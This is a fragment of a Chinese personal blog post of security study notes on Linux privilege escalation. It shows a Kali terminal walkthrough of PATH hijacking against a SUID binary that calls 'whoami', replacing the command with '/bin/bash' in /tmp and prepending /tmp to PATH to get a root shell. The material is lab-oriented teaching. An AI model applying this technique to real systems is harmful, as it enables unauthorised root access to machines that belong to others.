 zixyd.github.io/2023/12/07/Linux提权/#LD-PRELOAD提权
PWN WEB 靶场 Study Person 渗透 Article Tools Spider Collection JAVA 哔哩哔哩 PortSwigger GO 目录 | Go入门指南
Home Archives Tags About
┌──(kali㉿kali)-[~/桌面]
└─$ sudo chmod u+s ./whoami_shell
┌──(kali㉿kali)-[~/桌面]
└─$ ./whoami_shell
root
利用：到tmp目录下，把bash写到一个whoami文件中，然后修改PATH变量添加tmp目录，再去执行shell，就会获得一个root权限。
┌──(kali㉿kali)-[~/桌面]
└─$ cd /tmp
┌──(kali㉿kali)-[/tmp]
└─$ echo "/bin/bash" > whoami
┌──(kali㉿kali)-[/tmp]
└─$ ls
whoami
┌──(kali㉿kali)-[/tmp]
└─$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games:/bin:/usr/local/go/bin
┌──(kali㉿kali)-[/tmp]
└─$ export PATH=/tmp:$PATH
┌──(kali㉿kali)-[/tmp]
└─$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/local/games:/usr/games:/bin:/usr/local/go/bin
zIxyd's Blog
存放个人学习笔记的小窝，欢迎交流
▼ Menu
3. 补充一下
3. sudo提权
4. NFS提权
5. PATH提权
6. LD_PRELOAD提权
7. cronjobs提权
全站CC-BY-SA-3.0 ★ zIxyd